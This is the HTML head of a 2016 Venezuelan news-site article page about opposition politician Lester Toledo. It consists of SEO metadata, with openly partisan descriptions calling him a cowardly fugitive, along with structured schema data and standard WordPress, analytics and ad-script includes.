

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lechuguinos.com/lester-toledo-escondido-por-que-2/
body_size: 28147
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
	
<head>
	<meta name="msvalidate.01" content="36DA04491E445247D0B3D812E41CC140" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>	
	<meta name="yandex-verification" content="3221b8062a209b70" />
	<meta name="google-site-verification" content="TPByPDRX3IWPUhpNqWLXDV6xG_2L79NN9EQqOrHuQ-g" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>
    <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YY77KY3L4H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YY77KY3L4H');
</script>

    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	
    
		<!-- All in One SEO 4.6.3 - aioseo.com -->
		
		<meta name="description" content="Desde la clandestinidad Lester Toledo emite comunicado El cobarde de Lester Toledo desde la clandestinidad invita a los opositores a marchar, sabiendo que seguramente él no asistirá ya que se encuentra prófugo de la justicia. Este martes fue colgado en las redes un material audiovisual del dirigente de la ultraderecha fascista y activista del partido" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.lechuguinos.com/lester-toledo-escondido-por-que-2/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.3" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Noticias Lechuguinos Venezuela - Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="¡ENCONCHAO! Lester Toledo escondido ¿Por qué? - Noticias Lechuguinos Venezuela" />
		<meta property="og:description" content="Desde la clandestinidad Lester Toledo emite comunicado El cobarde de Lester Toledo desde la clandestinidad invita a los opositores a marchar, sabiendo que seguramente él no asistirá ya que se encuentra prófugo de la justicia. Este martes fue colgado en las redes un material audiovisual del dirigente de la ultraderecha fascista y activista del partido" />
		<meta property="og:url" content="https://www.lechuguinos.com/lester-toledo-escondido-por-que-2/" />
		<meta property="article:published_time" content="2016-08-31T16:02:58+00:00" />
		<meta property="article:modified_time" content="2016-08-31T16:10:31+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="¡ENCONCHAO! Lester Toledo escondido ¿Por qué? - Noticias Lechuguinos Venezuela" />
		<meta name="twitter:description" content="Desde la clandestinidad Lester Toledo emite comunicado El cobarde de Lester Toledo desde la clandestinidad invita a los opositores a marchar, sabiendo que seguramente él no asistirá ya que se encuentra prófugo de la justicia. Este martes fue colgado en las redes un material audiovisual del dirigente de la ultraderecha fascista y activista del partido" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.lechuguinos.com\/lester-toledo-escondido-por-que-2\/#blogposting","name":"\u00a1ENCONCHAO! Lester Toledo escondido \u00bfPor qu\u00e9? - Noticias Lechuguinos Venezuela","headline":"\u00a1ENCONCHAO! Lester Toledo escondido \u00bfPor qu\u00e9?","author":{"@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author"},"publisher":{"@id":"https:\/\/www.lechuguinos.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.lechuguinos.com\/wp-content\/uploads\/2016\/08\/Lester-Toledo.jpg","width":700,"height":400,"caption":"Foto Lechuguinos"},"datePublished":"2016-08-31T12:02:58-04:00","dateModified":"2016-08-31T12:10:31-04:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/www.lechuguinos.com\/lester-toledo-escondido-por-que-2\/#webpage"},"isPartOf":{"@id":"https:\/\/www.lechuguinos.com\/lester-toledo-escondido-por-que-2\/#webpage"},"articleSection":"Destacado, Los Showseros, lester toledo, nicolas maduro, SEBIN, voluntad popular"},{"@type":"BreadcrumbList","@id":"https:\/\/www.lechuguinos.com\/lester-toledo-escondido-por-que-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/#listItem","position":1,"name":"Hogar","item":"https:\/\/www.lechuguinos.com\/","nextItem":"https:\/\/www.lechuguinos.com\/lester-toledo-escondido-por-que-2\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/lester-toledo-escondido-por-que-2\/#listItem","position":2,"name":"\u00a1ENCONCHAO! Lester Toledo escondido \u00bfPor qu\u00e9?","previousItem":"https:\/\/www.lechuguinos.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.lechuguinos.com\/#organization","name":"Noticias Lechuguinos Venezuela","url":"https:\/\/www.lechuguinos.com\/"},{"@type":"Person","@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author","url":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/","name":"Adrian Gonzalez","image":{"@type":"ImageObject","@id":"https:\/\/www.lechuguinos.com\/lester-toledo-escondido-por-que-2\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5634cb03249d7739b5038edb1ad1c2ce?s=96&d=mm&r=g","width":96,"height":96,"caption":"Adrian Gonzalez"}},{"@type":"WebPage","@id":"https:\/\/www.lechuguinos.com\/lester-toledo-escondido-por-que-2\/#webpage","url":"https:\/\/www.lechuguinos.com\/lester-toledo-escondido-por-que-2\/","name":"\u00a1ENCONCHAO! Lester Toledo escondido \u00bfPor qu\u00e9? - Noticias Lechuguinos Venezuela","description":"Desde la clandestinidad Lester Toledo emite comunicado El cobarde de Lester Toledo desde la clandestinidad invita a los opositores a marchar, sabiendo que seguramente \u00e9l no asistir\u00e1 ya que se encuentra pr\u00f3fugo de la justicia. Este martes fue colgado en las redes un material audiovisual del dirigente de la ultraderecha fascista y activista del partido","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.lechuguinos.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.lechuguinos.com\/lester-toledo-escondido-por-que-2\/#breadcrumblist"},"author":{"@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author"},"creator":{"@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.lechuguinos.com\/wp-content\/uploads\/2016\/08\/Lester-Toledo.jpg","@id":"https:\/\/www.lechuguinos.com\/lester-toledo-escondido-por-que-2\/#mainImage","width":700,"height":400,"caption":"Foto Lechuguinos"},"primaryImageOfPage":{"@id":"https:\/\/www.lechuguinos.com\/lester-toledo-escondido-por-que-2\/#mainImage"},"datePublished":"2016-08-31T12:02:58-04:00","dateModified":"2016-08-31T12:10:31-04:00"},{"@type":"WebSite","@id":"https:\/\/www.lechuguinos.com\/#website","url":"https:\/\/www.lechuguinos.com\/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.lechuguinos.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta property="og:image" content="https://www.lechuguinos.com/wp-content/uploads/2016/08/Lester-Toledo.jpg" /><link rel="icon" type="image/png" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v21.3) - https://yoast.com/wordpress/plugins/seo/ -->
	
	<meta name="description" content="El cobarde de Lester Toledo desde la clandestinidad invita a los opositores a marchar, mientras el se encuentra prófugo." />
	<link rel="canonical" href="https://www.lechuguinos.com/lester-toledo-escondido-por-que-2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="¡ENCONCHAO! Lester Toledo escondido ¿Por qué?" />
	<meta property="og:description" content="El cobarde de Lester Toledo desde la clandestinidad invita a los opositores a marchar, mientras el se encuentra prófugo." />
	<meta property="og:url" content="https://www.lechuguinos.com/lester-toledo-escondido-por-que-2/" />
	<meta property="og:site_name" content="Noticias Lechuguinos Venezuela" />
	<meta property="article:publisher" content="https://es-la.facebook.com/LechuguinosOficial/" />
	<meta property="article:published_time" content="2016-08-31T16:02:58+00:00" />
	<meta property="article:modified_time" content="2016-08-31T16:10:31+00:00" />
	<meta property="og:image" content="https://www.lechuguinos.com/wp-content/uploads/2016/08/Lester-Toledo.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Adrian Gonzalez" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@lechuguinos_com" />
	<meta name="twitter:site" content="@lechuguinos_com" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Adrian Gonzalez" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.lechuguinos.com/lester-toledo-escondido-por-que-2/#article","isPartOf":{"@id":"https://www.lechuguinos.com/lester-toledo-escondido-por-que-2/"},"author":{"name":"Adrian Gonzalez","@id":"https://www.lechuguinos.com/#/schema/person/f2f9a0555dbac79e40557040d3cd6809"},"headline":"¡ENCONCHAO! Lester Toledo escondido ¿Por qué?","datePublished":"2016-08-31T16:02:58+00:00","dateModified":"2016-08-31T16:10:31+00:00","mainEntityOfPage":{"@id":"https://www.lechuguinos.com/lester-toledo-escondido-por-que-2/"},"wordCount":240,"commentCount":1,"publisher":{"@id":"https://www.lechuguinos.com/#organization"},"image":{"@id":"https://www.lechuguinos.com/lester-toledo-escondido-por-que-2/#primaryimage"},"thumbnailUrl":"https://www.lechuguinos.com/wp-content/uploads/2016/08/Lester-Toledo.jpg","keywords":["lester toledo","nicolas maduro","SEBIN","voluntad popular"],"articleSection":["Destacado","Los Showseros"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.lechuguinos.com/lester-toledo-escondido-por-que-2/#respond"]}]},{"@type":"WebPage","@id":"https://www.lechuguinos.com/lester-toledo-escondido-por-que-2/","url":"https://www.lechuguinos.com/lester-toledo-escondido-por-que-2/","name":"¡ENCONCHAO! Lester Toledo escondido ¿Por qué?","isPartOf":{"@id":"https://www.lechuguinos.com/#website"},"primaryImageOfPage":{"@id":"https://www.lechuguinos.com/lester-toledo-escondido-por-que-2/#primaryimage"},"image":{"@id":"https://www.lechuguinos.com/lester-toledo-escondido-por-que-2/#primaryimage"},"thumbnailUrl":"https://www.lechuguinos.com/wp-content/uploads/2016/08/Lester-Toledo.jpg","datePublished":"2016-08-31T16:02:58+00:00","dateModified":"2016-08-31T16:10:31+00:00","description":"El cobarde de Lester Toledo desde la clandestinidad invita a los opositores a marchar, mientras el se encuentra prófugo.","breadcrumb":{"@id":"https://www.lechuguinos.com/lester-toledo-escondido-por-que-2/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.lechuguinos.com/lester-toledo-escondido-por-que-2/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/lester-toledo-escondido-por-que-2/#primaryimage","url":"https://www.lechuguinos.com/wp-content/uploads/2016/08/Lester-Toledo.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2016/08/Lester-Toledo.jpg","width":700,"height":400,"caption":"Foto Lechuguinos"},{"@type":"BreadcrumbList","@id":"https://www.lechuguinos.com/lester-toledo-escondido-por-que-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.lechuguinos.com/"},{"@type":"ListItem","position":2,"name":"Los Showseros","item":"https://www.lechuguinos.com/category/showseros/"},{"@type":"ListItem","position":3,"name":"¡ENCONCHAO! Lester Toledo escondido ¿Por qué?"}]},{"@type":"WebSite","@id":"https://www.lechuguinos.com/#website","url":"https://www.lechuguinos.com/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","publisher":{"@id":"https://www.lechuguinos.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lechuguinos.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.lechuguinos.com/#organization","name":"Lechuguinos.com","url":"https://www.lechuguinos.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/#/schema/logo/image/","url":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","width":400,"height":400,"caption":"Lechuguinos.com"},"image":{"@id":"https://www.lechuguinos.com/#/schema/logo/image/"},"sameAs":["https://es-la.facebook.com/LechuguinosOficial/","https://twitter.com/lechuguinos_com","https://www.instagram.com/lechuguinos","https://www.youtube.com/channel/UC43OLUc5Ka20eRvz-isRzLw"]},{"@type":"Person","@id":"https://www.lechuguinos.com/#/schema/person/f2f9a0555dbac79e40557040d3cd6809","name":"Adrian Gonzalez","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5634cb03249d7739b5038edb1ad1c2ce?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5634cb03249d7739b5038edb1ad1c2ce?s=96&d=mm&r=g","caption":"Adrian Gonzalez"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed" href="https://www.lechuguinos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed de los comentarios" href="https://www.lechuguinos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Comentario ¡ENCONCHAO! Lester Toledo escondido ¿Por qué? del feed" href="https://www.lechuguinos.com/lester-toledo-escondido-por-que-2/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lechuguinos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.lechuguinos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.lechuguinos.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css?ver=8.7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
